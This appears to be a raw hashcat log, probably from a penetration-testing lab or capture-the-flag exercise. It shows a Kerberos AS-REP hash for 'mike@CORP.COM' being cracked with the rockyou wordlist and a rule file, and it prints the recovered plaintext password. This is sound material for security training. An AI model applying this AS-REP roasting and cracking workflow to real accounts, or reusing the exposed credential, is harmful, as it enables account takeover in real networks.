 $krb5asrep$23$mike@CORP.COM:f06dfe659fde450be6da1da219a443b8$5660c1bf92ffe9cf7ad0c3ee9dea678227ec0426c7f686d550cbf12f752
9ca7b97b79064fb6b3f6934bf46eae484959ac7a4ac342424b1bcdcd9d630895afd6bd21d837f1801801d3a8c60c8b70b5b36592f712be0bf0db6dd0
da7789b757565d89cab889ce229defcbe2b89167993cb085838fc044a98740501e58a6f0192783a2a2c1dab654a3397e9a05718808857d39400bd623
d50b64bdb00178404bb3aa0591b4b17aaca576c8600946f1d9ede663cfa720b325480cc06ad29c7c02b19d8f581eab896b70e3820b9d42f468b0e865
5b5262794ae0ff10b22a267a80aeb:Darkness1099!
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$mike@CORP.COM:f06dfe659fde450be6da1da...a80aeb
Time.Started.....: Sat Feb 15 20:48:58 2025 (15 secs)
Time.Estimated...: Sat Feb 15 20:49:13 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Mod........: Rules (one-or-bang.rule)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  2289.7 kH/s (2.59ms) @ Accel:1024 Loops:3 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 33718272/43033155 (78.35%)
Rejected.........: 0/33718272 (0.00%)
Restore.Point....: 11237376/14344385 (78.34%)
Restore.Sub.#1...: Salt:0 Amplifier:0-3 Iteration:0-3
Candidate.Engine.: Device Generator
Candidates.#1....: Darrylkyla -> Daniel240207!
Hardware.Mon.#1..: Util: 97%
Started: Sat Feb 15 20:48:58 2025
Stopped: Sat Feb 15 20:49:15 2025